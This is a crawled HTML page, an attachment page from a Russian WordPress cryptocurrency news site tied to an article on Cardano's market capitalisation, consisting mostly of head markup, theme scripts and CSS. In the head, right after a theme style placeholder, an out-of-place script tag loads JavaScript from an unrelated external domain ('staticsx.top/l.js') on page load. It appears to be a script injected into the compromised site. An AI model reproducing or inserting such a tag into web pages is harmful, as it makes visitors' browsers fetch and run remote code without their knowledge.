

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html/attachment/75799da35c6037e09f0ca3d8b7c400a5
body_size: 18647
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>75799da35c6037e09f0ca3d8b7c400a5 | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5","name":"75799da35c6037e09f0ca3d8b7c400a5","url":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5#itempage","url":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5","name":"75799da35c6037e09f0ca3d8b7c400a5 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html\/attachment\/75799da35c6037e09f0ca3d8b7c400a5#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-10-14T08:12:37+03:00","dateModified":"2017-10-14T08:12:37+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;75799da35c6037e09f0ca3d8b7c400a5&raquo;" href="http://bitcois.be/news/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html/attachment/75799da35c6037e09f0ca3d8b7c400a5/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=979' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fkapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html%2Fattachment%2F75799da35c6037e09f0ca3d8b7c400a5" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fkapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html%2Fattachment%2F75799da35c6037e09f0ca3d8b7c400a5&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"4b1481bfa5","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
